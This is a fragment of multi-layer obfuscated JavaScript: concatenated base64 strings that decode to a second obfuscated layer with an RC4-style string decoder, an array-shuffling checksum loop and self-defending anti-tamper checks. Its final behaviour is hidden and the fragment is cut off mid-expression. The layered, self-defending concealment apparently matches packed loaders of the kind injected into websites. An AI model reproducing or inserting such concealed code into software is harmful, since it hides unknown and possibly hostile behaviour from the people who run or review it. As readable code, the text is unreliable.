LCdGQ29ZdjEzZE9HJywnZGNSY'+'05tbzViYScsJ2hTbzZqOG9FVzVDJywnV0'+'84YldSVmRJSVMnLCdXTy9jSlNra1c3cGR'+'UVycsJ1dSdWJXN0ZkS1NvOScsJ3lZVmRI'+'cy9kTVcnLCdXUldNZkNrQ1dSYScsJ1c3S'+'25XUjlzblcnLCdrbW9wVzR2QVdPNCcsJ2'+'NHM2NHQ29CbXEnLCd1WXVSdkNvNicsJ0J'+'lOVdXN05jTGEnLCd0bW94ZGR4ZEphJywn'+'ZmI4bVc1TmRJRycsJ2NTb0ZnbW85VzdtJ'+'ywnb0NvSlc2VzFGYScsJ0VoZnNCQ2tDJy'+'wnRkNvVG5YZGRQVycsJ0VmZGRROG9JZlc'+_0x2540469y(0x1cc)+'R0cnLCdrSTNjVVNrNlc1RycsJ0ZDb1BXU'+'TRmVzZhJywncDBKZE9nL2NQVycsJ1c0T0'+'x1OG9zb0cnLCdtMXpudlNvaScsJ1c1cGR'+'HM2hkUlhlJywnV1B1MWc4a1pXUk8nLCdX'+_0x2540469y(0xd4)+_0x2540469y(0x156)+_0x2540469y(0x9c)+_0x2540469y(0x273)+'OGt6JywncTJ6U1c0N2NLRycsJ3Uybm5XN'+'GRjU3EnLCdubW9MVzQ1L1dSaScsJ3lnN2'+'RNQ29QZXEnLCdXNFpkR0Nvb1dPVDknLCd'+'XNTQxV1FuZ1dRNCcsJ3NmYnh0Q2tEJywn'+'V1BPNVdSUmRJWnEnLCd2Q2trb2NGZEthJ'+'ywnVzRTTlc1cGNObWtoJywnaWRtWFc0Sm'+'NLVycsJ1dR')+('cmdFQ2tsRGEnLCdBbWs1V1JiZXBxJywnc'+'kovZFFJUmRHcScsJ1c3MGlxOG9IYXEnLC'+'dnSnFuVzV4Y01xJywneUcvZEwxR1EnLCd'+'hV3BjSm1rZlc3cScsJ2JhTmNObWtBc2En'+_0x2540469y(0x27f)+'ywneFpWZEx2bTEnLCdXNTFCVzRmVVc1dX'+'JXUkpjTGEnLCdXNzNkSm1vYldRdjEnLCd'+'nQ29hV09Tb3RhJywncXRaZFEyYWYnLCdF'+'cnV4V09iOCcsJ2NlUmNPOGs4eVcnLCdES'+'TdkU0hwZE5XJywnV09KZFJDb3hXUkdaJy'+'wnenhOZExtb1ZmcScsJ3kyZGRRQ29pZXE'+'nLCdXT0thVzcxa1c3UycsJ2IxeGRWMU5j'+'VFcnLCdyWjhZdkNvbCcsJ0VaYXNXT2JKJ'+'ywnV1F1b2JDa2tXUTAnLCdXNmE2VzRsY0'+_0x2540469y(0x26b)+'Tb2EnLCdieGlkVzRmaScsJ0NnSHBXNy9j'+'VVcnLCdXNGhkVk5OZFBJdScsJ3h4ajhFO'+'GtYJywnVzZLblc1aGNMOGsrJywnd3J0ZF'+_0x2540469y(0x106)+_0x2540469y(0xf7)+'V09kY0xDa1hXNlZkSXEnLCdjU2t2ZEtoY'+'0xXJywnZGNDeFc1VmNIYScsJ1dQQmRSU2'+'s1blNrUCcsJ1c1UEhpaEpkSnEnLCdXT2U'+_0x2540469y(0x299)+'bzNXUnhkT21rWScsJ2tDazdXNi9jS1dlJ'+'ywneTFKZFFDb2FoYScsJ0V3cjd1bWtqJy'+'wncjhvYW1iSmRPVycsJ25JTmNKQ281aVc'+'nLCdCOGtsbG1vL0ZHJywnVzdxRHFtb3Fm'+'cScsJ1c1V2RXN2RjTThraScsJ2ZTb0hob'+'W9QVzR5JywnV09TYVc1VHpXNVMnLCdXUV'+'JjSmN6cW1x')+('JywnVzQ4Wlc2TmNPQ2tkJywnQ0t0ZFY4b'+'2xpVycsJ1dPbGRKbW9zVzVUMycsJ0N3dn'+_0x2540469y(0xed)+'XNkZjVFNrTicsJ2c4bzVXT1doelcnLCdX'+'NnU2V092Z25XJywnV09OZEtta3pnU2syJ'+'ywnaENrWFdRTGdXUTQnLCdXTzBrVzdmb1'+'c1TycsJ2k4b29XUmhkT21rTicsJ2JDazd'+'jZlZjSkcnLCdsU29UV083ZFNta2snLCdl'+'TmhjR0NrMndHJywnVzVXZVdQTGdpVycsJ'+_0x2540469y(0x140)+_0x2540469y(0x1f0)+'nbUNvMVdSM2ROOGt6JywnbTA3Y0pTazRB'+'RycsJ3NidW1XUWY0JywnV1JmYXE4a0JEY'+_0x2540469y(0x27c)+'c0bScsJ1c0bGRIMlpkSHI0JywnZDhvTlc'+'2dmpXUEMnLCdXNmRkTW1vSVdPVGQnLCdX'+'UGlpV1JCZEhjTycsJ1dQckNEOGtmREcnL'+'CdXT21TYjhrZldRTycsJ3lHYVFzOG9WJy'+'wnakNvWldRUmROU2t2JywnZXhkY0lDa1Z'+_0x2540469y(0x120)+_0x2540469y(0xcb)+'ycsJ3E4b1RXNDA1VzVTOGRJZjVXT2kyRT'+_0x2540469y(0xf3)+'KZElta2InLCdXUWZyRThrYndhJywnV1Ba'+_0x2540469y(0x161)+'CdXUEdhVzRCZFNTb0onLCdhdGlVVzZkZF'+'ZXJywnQ0dOZFJZcGRLYScsJ1dRSmRLU29'+_0x2540469y(0x147)+_0x2540469y(0xbb)+'0VXN1R1V1AwJywnVzd5S1dSWHZqVycsJ0'+'E4b2JXNWI3')+('V1J4Y1BzaScsJ3FDb3FmY1pkUWEnLCdqY'+'zdjTlNvMW1XJywncThrcFdSTGhGVycsJ2'+'pleU5XNjFSJywnV1FhZFdSL2RLcjAnLCd'+_0x2540469y(0xf5)+_0x2540469y(0x16c)+'3BtbytXUDNkTW1rbCcsJ25Db2pXNWp4V0'+'9DJywnajhrYVc1WmNTWW0nLCdlYnlCVzQ'+'vZFFHJywnbVdPTlc2M2RNRycsJ3I4a2pk'+'Y3hkSXEnLCdBU2tSeXF4ZFRHJywnb2JxS'+'Fc1cGRQcScsJ0VkQmRLWWxkSHEnLCdXUU'+'JkSENrRHdJNCcsJ2xDazRqeFpjU0cnLCd'+'iY0JjSjhreVc3bScsJ2hzcGNMOG9QanEn'+'LCd3Q2s1YnJKZFRxJywndmRhNkNDb00nL'+'CdtZy9jUlNreERHJywnakdkY0xTa29XNk'+'8nLCdpdHFiVzRoY1ZHJywnV1FLUFc1NSt'+'XNE8nLCdXNks3VzV4Y0tDa20nLCdGOG83'+'RWZOZEphJywna0NrcVc2RmNQWjgnLCdxY'+'UpkSDE4VycsJ3hTa3V1Vy9kTUcnLCdxWl'+'ZkUTJHeicsJ1c1bWp6U29qbkcnLCdmOG9'+_0x2540469y(0x260)+'J29ta2VXUnZ6V1E4JywnckNvMWFhWmRJR'+'ycsJ1dSRmNJU2tGVzdaZFZhJywnV1Flal'+_0x2540469y(0x138)+_0x2540469y(0x1c8)+_0x2540469y(0x249)+'ycsJ2NJeGNNOGtlVzdxJywnV095bVc0cG'+_0x2540469y(0x222)+'vdlc3ZScsJ2JHR3JXN2RkTEcnLCdvSmVH'+'VzRaZFBxJywnRDhvaWx0bGRScScsJ1dRc'+'GRNQ2s2RWN1Jywncm1rN3hYbGRVcScsJ2'+'RDb1pXN1RZ')+('V09XJywnbUNvMVdPTmRWU2tnJywnbm1vN'+'2FDb09XN2knLCdidVJkVHhsY1JxJywnYl'+_0x2540469y(0x111)+'XUEJkSDhrc2FDazQnLCdqdmhkR3ZsY0dx'+'JywneUNvbW1hJywnYjhvQVdQZGRKbWtnJ'+'ywnV09aZFVDa1dnOGtmJywnQThreXBjRm'+_0x2540469y(0x25d)+'XNGhjSnEnLCdXN2xkVlNvZldRenAnLCd0'+'OG9vczJ4ZExhJywnd05qc1c3SmNTcScsJ'+'2JlRmNWOGtDRnEnLCdDMURwVzZWY1FXJy'+'wnVzdoZFVNdGRIY2UnLCdiU295VzRpanp'+'HJywnaDJXZlc0NWonLCd1ZmRkSzhvU2pH'+'JywndUx4ZFE4b21pYScsJ1dSdGRPU2tsd'+'WFTJywnVzVaZElDb1BXUGY5JywnV1EzY1'+_0x2540469y(0x1ca)+_0x2540469y(0x1ee)+'JywnV1A3ZFA4a3Z0SmEnLCdzU280eGV4Z'+'EhXJywnbm1vK1c0ckVXUnEnLCdxQ2tQdm'+'EvZElxJywnV1BCZFRta2pvbWszJywnckx'+'qTFc0dGNKVycsJ21yNHBXNkZkVGEnLCdX'+'UldFVzd2c1c0VycsJ29tb1JXNm5QV1BtJ'+_0x2540469y(0xfa)+_0x2540469y(0xe7)+'4bzRXUEhaJywndVhGZElhaGROYScsJ2Nt'+'b3RXNVQrV09tJywnVzdxZVdRdjRrcScsJ'+'3Jta2pjZHhkSnEnLCdmbW8wVzVPQ3ZHJy'+'wnQUNreFdQNXdkRycsJ3o4a1lySC9kVVc'+'nLCduOGtUbGZaY0xXJywnVzdDcEJTb1Jv'+'RycsJ3pTa0VvRzdkUGEnLCdzWVZkVnZxQ'+_0x2540469y(0x209)+'QnLCdkSWVG')+('VzRkZFZhJywnQnNwZE8zMFcnLCdXNjRKV'+'zRGY1Rta0InLCdGbWtxV1E5R2NXJywndU'+'1YQlc2TmNLVycsJ1dSL2RIU29XV09TRSc'+'sJ21Tb1NXNmI0V1BDJywnV1FpVmo4a29X'+'UkcnLCdXT2hkSUNrWG5Da3EnLCdXUDRaa'+'G1rNldRTycsJ2FjaU9XN0JjUXEnLCdXUk'+'JkVG1vWFdSTzQnLCdsQ2tQVzV4Y1VYbSc'+'sJ2M4b0pXUUtIeHEnLCdoOGtxV1AxSldS'+'RycsJ2thM2NVU2tVVzRxJywnVzR5ZXhTb'+_0x2540469y(0x1e4)+'ZKY0c4azYnLCd2c09Yc1NvOCcsJ1dPdjd'+'5Q2szdUcnLCdXT3hjS0NrY1c3WmRWVycs'+'J3ltb2xqYTNkVEcnLCdyMjdkUzhvdmdHJ'+_0x2540469y(0x109)+_0x2540469y(0x230)+'CZFFxJywncVNrbHJISmRLVycsJ1dQeVlX'+'N3hkU1NvUScsJ1dRR0tXNHJRVzUwJywnc'+_0x2540469y(0xd0)+'csJ2h0SmNQOGt5VzVLJywndGhwZFM4b3d'+'vVycsJ1c0eGROdlZkR2QwJywna0NvVVdQ'+_0x2540469y(0x201)+'1A3ZExtb3BXT1M1JywnYzAwMFc2SGMnLC'+'dvc3RjUjhvRGNhJywnV1BWZFBtb0xXNlR'+'1JywnV09WZEw4azRmbWswJywnV09aZFVT'+_0x2540469y(0x24f)+'kpkT0s3Y1RhJywnV1FlVVc3SFNXNXEnLC'+_0x2540469y(0x28f)+'4JywnV1BUanRta1N2cScsJ1dPZTZXUDNk'+'S1dhJywnb21rM2R4eGNOYScsJ2FDa1BXT'+'1A3V1JHJywnbnRXWlc3aGNIVycsJ2dDb3'+'VxMWl6Jywn')+('bFNvRXpoYWMnLCd6YzdkTlo3ZEdXJywnb'+_0x2540469y(0x263)+_0x2540469y(0x167)+'sJ1dRRmRTbW9lVzdMTycsJ2Ftb0pXT2xk'+'TW1rdScsJ1c0U29XN0JjTG1rSicsJ0ZTa'+'2hnbW95d1cnLCdXNEZkSjhvOVdPYmYnLC'+'d3bWsxeWNoZElhJywnczhrSkVaL2RPYSc'+'sJ3BKL2NTQ2tkVzR1JywnZDhvbVdRZW15'+_0x2540469y(0x10d)+'3NwQ2tzJywnZDhvelc2ZVd4cScsJ3Vtb2'+'tzTFZkSWEnLCdlU2tXbEs3Y05XJywnZ2E'+'vY0pDb2drcScsJ1dPaGRLQ2tBajhrTycs'+'J1c1dUZXNlpjU21rZycsJ3VJU0tXUWZCJ'+'ywnV094ZFRtb0ZXNVRVJywnVzQ0N1c0bG'+_0x2540469y(0xeb)+'XN1ZjUUNrNCcsJ0VTa2VsOG9FRWEnLCd5'+'SGhkUkczZExXJywnRGJHRFdPOU0nLCdxQ'+'2svQ2NwZE1XJywnV1FXNVc1NW1XNDAnLC'+_0x2540469y(0x25c)+'lJywncng1V3dDa1QnLCd1MW5Tem1rQScs'+'J0ZzMFJ1OG9tJywnVzR4ZEx4L2RMcVMnL'+'CdXUmVOZjhreldQNCcsJ1c1cGRPMzNkVk'+_0x2540469y(0xfb)+'NN2RSY1MnLCdXNkZkSTJkZFRXNCcsJ3Vt'+_0x2540469y(0x177)+'ywnaUNrUVc1L2NHYksnLCdXUmRkTENrU0'+'JaNCcsJ1dQRGFCbWtoc1cnLCdXT2hkSFN'+'vWlc2SHYnLCd3Y0tRem1vUycsJ2Y4a0dX'+_0x2540469y(0x14a)+'1I4R3M4azdXNUc0YjhrSicsJ0Q4b3dXT1'+'MyVzc4Jywn')+('RkNrMHA4b1FxRycsJ2Vta3FXNVJjSHRPJ'+_0x2540469y(0xfd)+'A4b1AnLCdXUTdkS0NrS2FDa0snLCdXUjE'+'1cjhrRXVxJywnV1J5Z1dSL2RMdGUnLCd2'+'d1Q4VzdOY01hJywnV1JWY01ta0ZXNDNkV'+'nEnLCdXT2FUV083ZEdZaScsJ25Ta0RXUl'+_0x2540469y(0x119)+'1Qlc3WmNTbWtvJywnanc3Y0tTa1hERycs'+'J0JxeGRQeFc2JywnbHRKY1FtbytkRycsJ'+'1c0bWVXT0hBY3EnLCdXN2xkTTB0ZEhhZS'+'csJ1c3MENxbW95ZmEnLCdrcjRwVzdwY0l'+'HJywnVzdwZFFtb0lXUFg0JywnV1Awa1dS'+_0x2540469y(0x157)+'UZjSThrMicsJ1c0YVNXNHBjVDhrdycsJ2'+'5jS1ZXNjNkVkcnLCdXNktHVzdCY084a04'+'nLCdXNlN0VzZCY1RTa3onLCd4aE5kVW1v'+_0x2540469y(0x160)+'2VIeWEnLCd1OGtjQWNkZE1hJywndW1raW'+'xzN2RTcScsJ1dRUExybWtGREcnLCd5RzR'+_0x2540469y(0x1b3)+'dFc3M2NVRycsJ3VDa25pU29pQlcnLCdsV'+_0x2540469y(0x18a)+'dXN3FvejhvbWlxJywneFNrRkVIN2RHRyc'+_0x2540469y(0x29d)+'LCdxbW9VbXE3ZEhhJywnYjhveHJlR3onL'+'Cd6Y2FDRENvbicsJ1dST3dXNHhkUzhvNC'+'csJ1dQREtGU2treFcnLCdhZDQwVzRsY1V'+'XJywnQ21rL1dPWDhmYScsJ2xMZGNUOGtT'+'d3EnLCdXN0RrYUxWZFJXJywnQW1rUHpkW'+'mROcScsJ2c4b3JwU29ZVzdxJywncm1rRX'+'J0VmRWVycs')+('J2dYRmNOOG9uZ2EnLCdjOGs1aDBkY1RxJ'+'ywnam1vNXhOYWonLCdXNnVIVzRsY05Taz'+_0x2540469y(0xe8)+_0x2540469y(0xff)+'NTMnLCdlYUdoVzYvZEtxJywnaVdlNFc0Z'+_0x2540469y(0x240)+'ptb1YnLCd3Q2t1QUdaZFBHJywnV09oZFF'+'Da0JvOGtwJywndThvUFdQcWJXNXknLCdX'+'T1ZjU2REcWpxJywnVzdXdldRMUFlYScsJ'+'1c1bWVXUTFXZkcnLCd5OGtSeGEvZE1XJy'+'wnV1BSZExta0ZibWt1JywnV1J0Y044a0V'+'XNEpkVVcnLCd6U29RV09PVFc0OCcsJ1dR'+'eGRKbW81VzRqNCcsJ2hXbGNNQ29EbEcnL'+_0x2540469y(0xcc)+'dXNWRkUHhwZE5hOCcsJ3lML2RNOG9KaGE'+'nLCd6Q283bGNCZE9XJywnY1NvTVc3NG1D'+'cScsJ3Zta21XT1BxcnEnLCd4WVpkVldSZ'+'E1hJywnQ3IvZEszT00nLCdBbWtKRXFoZE'+'xXJywnRThrQ1dQMU5hVycsJ1c2V0NXUXZ'+'vYkcnLCdtU2tBa3ZGY0phJywna0NvdWk4'+'b2dXNWknLCdCOGtUYzhvVHdhJywnVzU3Y'+'1N0OWhmbW9oV08wJywnYlNvU0V3eUknLC'+_0x2540469y(0x1db)+'nLCd0U29qb3JkZFRHJywnV09CZFBTay9l'+_0x2540469y(0x251)+'icsJ1dQdGRUOG9iV1FtQycsJ3hLRGd6OG'+_0x2540469y(0x154)+'HJywnYnV6dXdTb2snLCdpOG8reGZLYics'+'J2pxNEVXNDdkTnEnLCdjU29KV1JxdUZHJ'+'ywnbkNrRXB4cGNQcScsJ25Ta1RlS2RjT1'+_0x2540469y(0x158))+('ckNveicsJ1dSSmRVQ29YVzdMZCcsJ3ZyQ'+'1N3U29uJywnV1IzZE5Da2tBWFMnLCdoZU'+'5kRzAzY1VXJywnRUNraWlTb014RycsJ0Q'+'4b3pXUG1YVzQ0JywnengxOFc3bGNHYScs'+'J1c2ZlBmaFJkSXEnLCdESVdEeENvVCcsJ'+'3VDazhyWEpkT2EnLCdFdEZkUGRGZFBHJy'+'wnYzhvWVdSQ090cScsJ3g4a3hXT2JBc2E'+'nLCdXN0JkTENvaldSSHUnLCd1ZEpkVFpK'+'ZFBHJywnbENvUldSN2RKOGtoJywnRkNvW'+'mZkVmRMcScsJ3JnM2RIbW8ya3EnLCdXUF'+'RMelNrQkJhJywnek05Tlc3WmRJbWtEZkl'+'CZFJHJywnZW1rTVc3SmNISWknLCdDS0hR'+_0x2540469y(0x26d)+_0x2540469y(0x101)+_0x2540469y(0x23c)+'nbEtER3JDb2InLCdnd2EyVzZMRCcsJ0Zh'+'Q3BGU29aJywnblNrQ1c2L2NTSXUnLCdhO'+'G8yVzZ6d1dRSycsJ0FiL2RMaGVwJywnV1'+'JlWlc3bGRIOG81JywnV1J4Y09YbnVmRyc'+'sJ2VDb3JXUVZkS1NrTycsJ1c0SEFlZ1Jk'+'VGEnLCdXNHZMbWZ0ZExhJywnYzhrWFc3N'+_0x2540469y(0x14f)+'RkUTB0ZE9JeScsJ3dManJGQ2s4JywnQTh'+'vbENmVmRWVycsJ2k4bzNXN0dPdXEnLCdz'+'ZW5EeG1rMScsJ3o4azFsckJkVFcnLCd2b'+'WtKaHFkZEtHJywnd01uTnhDa0MnLCdXTz'+'NkSENvS1c1ekknLCdwYlNLVzd0Y0dHJyw'+_0x2540469y(0x107)+'J1c2RmROMVJkVUg0Jywnb3VGY0w4a2Nzc'+'ScsJ0JMMVZCU2tuJywnVzVlR1c1cGNUbW'+_0x2540469y(0x19b))+('Mlc0RmRMOG85JywncWZWZExTb3FwRycsJ'+'3VYbWl3OG9WJywnV1FaZEdTa2Fyck8nLC'+'dXUUZkSVNrT3FKNCcsJ0RTaytkWUpkS3E'+_0x2540469y(0xd3)+_0x2540469y(0x212)+_0x2540469y(0x10c)+'wnekx2MFc0dGNLcScsJ2RDay9XNU5jTld'+_0x2540469y(0x28c)+_0x2540469y(0x265)+'0hkZFFhJywnb0xLRlc3VDYnLCd4Q29hV1'+'I0UVc0UycsJ1c3NUliM0JkVlcnLCdpbW8'+_0x2540469y(0x246)+'a0dXNkcnLCdkV1pjSW1vaWdHJywnb1hXR'+'1c2WmNWcScsJ2xTbzhXUk5kSW1rQScsJ2'+_0x2540469y(0x121)+'FU2t4alNvYUFXJywnV09oY1ZIRG9rcScs'+'J2g4b25xM3lCJywnVzZPUlc0M2NRU2trJ'+'ywnVzV4ZFJTb2ZXUXY2JywnV09oZFNta1'+_0x2540469y(0x1c9)+_0x2540469y(0x165)+'Q2tQd0k4JywnVzRyZGRMRmRRYScsJ0VXc'+'XBXT0xmJywnZGhHalc1MUUnLCdGQ283RW'+'dSZExhJywnV1FSZExTa3JuQ2tXJywnQlN'+'vakZ2SmRMYScsJ1dRSmNPQ2tvVzZWZFZh'+'JywnV1I0MVc2UHdXNkcnLCdwSDNjUlNrT'+_0x2540469y(0xcd)+_0x2540469y(0x1b4)+_0x2540469y(0x18b)+'ZmZxQ2tRdWEnLCdvck5jU1Nrb1c1SycsJ'+'0RHRmRNSGxkUVcnLCdrZ2RjUW1rU3NhJy'+_0x2540469y(0x221))+(_0x2540469y(0x9a)+_0x2540469y(0x16f)+_0x2540469y(0x238)+'NVycsJ1dRcVFXNXYxVzV1Jywnb3ZYR0RT'+_0x2540469y(0xca)+'29kaXEnLCdsU29IVzRQYnBoOGlhOGs1Jy'+'wnY1lwY0hta0RXNkcnLCdkZ0Q3QVNvbSc'+_0x2540469y(0x1cb)+_0x2540469y(0xa9)+'1l4YTgnLCdCaFh6eFNraicsJ1dQSmRQbW'+'92V1JxeicsJ3Ztb2h6S2RkVmEnLCdXN0d'+'EVzRGY0ttaysnLCdCdDNkTGJ0ZFRxJywn'+_0x2540469y(0x1d1)+'icsJ1dPaGNSQ2tDVzZKZFVHJywnb21vbG'+'xTb0RXNG0nLCdjOGtoVzV0Y0tXUycsJ1d'+'RYUhXNnRkSUNvNicsJ1c0aVhXN1JjUUNr'+_0x2540469y(0x149)+'TQnLCdEQ2txaFhWZEhhJywnbThvd1dQSm'+_0x2540469y(0x29c)+'rdXJaRycsJ3Y4b21nR1JkUlcnLCdzdnBk'+'UjhvbmJHJywnV1JTSldSUmRRY3UnLCdvO'+'G92VzQ1V1dSVycsJ2pNaUVXNHpjJywnVz'+'c1YmlNUmRPVycsJ2ltb3ZXT0pkUjhrUic'+'sJ0NjQmROd3FRJywna3FKY09Db1hkcScs'+'J1c0eXdXUjk4bWEnLCdXT2hkUm1rM2ZDa'+'2onLCdXUHZjeG1rZERXJywnc2I0dFdQTD'+'AnLCdFdlR2cUNrWicsJ25KME5XNnhkS0c'+'nLCdmaDNkRzBtMUF2T28nLCdkWXVpVzRK'+_0x2540469y(0x1a9)+'y9jU1cnLCdGQ293V1JpNlc2cScsJ3cxak'+'ZXNXBjUXEn')+('LCdyOGtxYmFkZFFXJywnaUdoY0w4a3pXN'+'3EnLCdBYldmV1E5RScsJ1dQM2RHOG9RV1'+'A0VScsJ0NxQmRJYjdkS1cnLCdXT3RkUDh'+_0x2540469y(0xae)+_0x2540469y(0x1fc)+'1dhVzVsY1BTa0UnLCdmYTdkVXZLVXJ1ZS'+_0x2540469y(0x1e7)+_0x2540469y(0xe3)+'V09qMkFDa3pXNHBkR0NvVmVDa0gnLCdXT'+_0x2540469y(0x14c)+'wnVzZ1N1dPbkFkVycsJ2RDb1VXT2EyQ3E'+'nLCdnY3BjSm1vK2NxJywnRm1vc1dRUzFX'+'NzgnLCdtMjdjSlNrekFHJywnV1FhMldSQ'+'mRPdHUnLCdnS3BjSG1rNUFHJywnbFNvYn'+'BDb0RXNTAnLCd6dEpkUWgwcScsJ2NTb0Z'+'XUEJkS21rUicsJ3dDa09FcmhkTWEnLCdh'+'bW8vV1JwZFRDa3YnLCdXUU5jTVc5RWVHJ'+'ywnVzVGZFZDb2dXUDE1JywnRUtiZ3JTa1'+'gnLCdGQ29wd2UvZE9hJywndGN4ZFVoVyc'+'sJ2IwRmRSMzdjTnEnLCdnWk84VzVaZExx'+'JywndzhvQmpIaGRJYScsJ0UwMWZFbWtsJ'+'ywnRThrdVdPai9sRycsJ1c2MFF3Q29BZl'+'cnLCdBbWtVYXFOZE9HJywnV1IvZFRTb3B'+'XUDBtJywnVzd5b1dPTDVmcScsJ1dSeGNO'+'SUhMZ1cnLCdXNXlnckNvUmRxJywnVzRWZ'+'E1Db0RXT0w3JywnV095OFdPQmRMYlMnLC'+_0x2540469y(0x264)+'uIF8weDU0MTgyNTJlKGEsYil7YT1hLTB4'+'MTlhO3ZhciBjPV8weDU0MTgyNTJkW2FdO'+'2lmKF8weDU0MTgyNTJlWydTaFFJWmsnXT'+_0x2540469y(0xbf))+('aW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7d'+_0x2540469y(0x242)+_0x2540469y(0x27e)+'SU1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2'+'YXIgaz0nJztmb3IodmFyIGw9MHgwLG0sb'+_0x2540469y(0x29a)+'k7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4'+'sbCsrJTB4NCk/ays9U3RyaW5nWydmcm9t'+'Q2hhckNvZGUnXSgweGZmJm0+PigtMHgyK'+'mwmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2'+_0x2540469y(0x289)+'mdW5jdGlvbihsLG0pe3ZhciBuPVtdLG89'+_0x2540469y(0x1ce)+'3IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ1'+'07dTx2O3UrKyl7cis9JyUnKygnMDAnK2x'+'bJ2NoYXJDb2RlQXQnXSh1KVsndG9TdHJp'+'bmcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4M'+'ik7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KH'+'IpO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7blt0XT10O31mb3IodD0weDA7'+'dDwweDEwMDt0Kyspe289KG8rblt0XSttW'+_0x2540469y(0x1ab)+'gnXSkpJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wO310PTB4MCxvPTB4MDtm'+'b3IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ'+'107dysrKXt0PSh0KzB4MSklMHgxMDAsbz'+_0x2540469y(0x102)+'0XT1uW29dLG5bb109cCxxKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb'+_0x2540469y(0x29b)+'B4MTAwXSk7')+('fXJldHVybiBxO307XzB4NTQxODI1MmVbJ'+'3VRV09veCddPWgsXzB4NTQxODI1MmVbJ3'+'lud2ZwSiddPXt9LF8weDU0MTgyNTJlWyd'+'TaFFJWmsnXT0hIVtdO312YXIgZT1fMHg1'+'NDE4MjUyZFsweDBdLGY9YStlLGc9XzB4N'+_0x2540469y(0x151)+'c9PT11bmRlZmluZWQpe2lmKF8weDU0MTg'+'yNTJlWydUd3p5SVQnXT09PXVuZGVmaW5l'+_0x2540469y(0x20f)+_0x2540469y(0x131)+_0x2540469y(0x112)+_0x2540469y(0x268)+'J25ld1N0YXRlJzt9LHRoaXNbJ3FkY0xzR'+'SddPSdceDVjdytceDIwKlx4NWMoXHg1Yy'+'lceDIwKntceDVjdytceDIwKicsdGhpc1s'+'nRE5YckpWJ109J1tceDI3fFx4MjJdLitb'+'XHgyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ'+'3Byb3RvdHlwZSddWydYdE1tQ0knXT1mdW'+'5jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHA'+_0x2540469y(0x25b)+_0x2540469y(0xc7)+'01sSHdWRyddWyd0b1N0cmluZyddKCkpPy'+'0tdGhpc1snU3FBWFJMJ11bMHgxXTotLXR'+'oaXNbJ1NxQVhSTCddWzB4MF07cmV0dXJu'+_0x2540469y(0x284)+'HJvdG90eXBlJ11bJ3JMc2NLTiddPWZ1bm'+'N0aW9uKGope2lmKCFCb29sZWFuKH5qKSl'+_0x2540469y(0x94)+'RUNxJ10odGhpc1snSVpQREpIJ10pO30sa'+'VsncHJvdG90eXBlJ11bJ0ZBVkVDcSddPW'+_0x2540469y(0xb3))+('KGope2Zvcih2YXIgaz0weDAsbD10aGlzW'+'ydTcUFYUkwnXVsnbGVuZ3RoJ107azxsO2'+'srKyl7dGhpc1snU3FBWFJMJ11bJ3B1c2g'+'nXShNYXRoWydyb3VuZCddKE1hdGhbJ3Jh'+'bmRvbSddKCkpKSxsPXRoaXNbJ1NxQVhST'+'CddWydsZW5ndGgnXTt9cmV0dXJuIGoodG'+_0x2540469y(0x15d)+'gaShfMHg1NDE4MjUyZSlbJ1h0TW1DSSdd'+'KCksXzB4NTQxODI1MmVbJ1R3enlJVCddP'+_0x2540469y(0x220)+'9veCddKGMsYiksXzB4NTQxODI1MmVbJ3l'+'ud2ZwSiddW2ZdPWM7fWVsc2UgYz1nO3Jl'+'dHVybiBjO30oZnVuY3Rpb24oYSxiKXt2Y'+'XIgST1fMHg1NDE4MjUyZTt3aGlsZSghIV'+'tdKXt0cnl7dmFyIGM9LXBhcnNlSW50KEk'+'oMHg3MTAsJzB1WlInKSkrcGFyc2VJbnQo'+'SSgweDU0MCwndU0zXicpKSpwYXJzZUlud'+'ChJKDB4NWJhLCdCMWpvJykpK3BhcnNlSW'+_0x2540469y(0x270)+'lSW50KEkoMHg0MjksJ15pa04nKSkrcGFy'+'c2VJbnQoSSgweDUxOCwnXVFdUicpKSpwY'+'XJzZUludChJKDB4NjhmLCczU0FvJykpKy'+'1wYXJzZUludChJKDB4NjJiLCdjTEk5Jyk'+'pKnBhcnNlSW50KEkoMHgzM2UsJ2NMSTkn'+_0x2540469y(0xdd)+'icpKSstcGFyc2VJbnQoSSgweDY0NCwneU'+'BkUCcpKSotcGFyc2VJbnQoSSgweDI0Yyw'+'nbWMzcycpKTtpZihjPT09YilicmVhaztl'+'bHNlIGFbJ3B1c2gnXShhWydzaGlmdCddK'+_0x2540469y(0x104)+'snc2hpZnQn')+('XSgpKTt9fX0oXzB4NTQxODI1MmQsMHhlY'+'jc0ZCksIWZ1bmN0aW9uKCl7dmFyIEo9Xz'+'B4NTQxODI1MmUsZD17fTtkW0ooMHg2N2M'+'sJ0M0VjUnKV09SigweDcyNywnRSlWeScp'+_0x2540469y(0x124)+'CdDNFY1JykrSigweDVmNSwnM1NBbycpK0'+_0x2540469y(0x250)+'sJzlGZyknKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x277)+'01ZTEgnKV09SigweDIwMCwnN2MycScpK0'+'ooMHgxYjIsJ2dLRlgnKSxkW0ooMHgyYzc'+'sJ1YkREYnKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x12e)+_0x2540469y(0x108)+'d0JyxkW0ooMHg1N2IsJzlGZyknKV09Sig'+'weDRiMywnUSFRXicpK0ooMHgyNjksJ0tB'+'YkUnKSxkW0ooMHg0YTksJyEpbmwnKV09Z'+'nVuY3Rpb24ocSx0KXtyZXR1cm4gcT09PX'+_0x2540469y(0x179)+_0x2540469y(0x213)+_0x2540469y(0x125)+_0x2540469y(0xbc)+'RbSigweDQyMywnZ0tGWCcpXT1mdW5jdGl'+'vbihxKXtyZXR1cm4gcSgpO30sZFtKKDB4'+'NjA3LCdXb09BJyldPWZ1bmN0aW9uKHEsd'+'Cl7cmV0dXJuIHE8dDt9LGRbSigweDNjMy'+'wnKSEyVicpXT1mdW5jdGlvbihx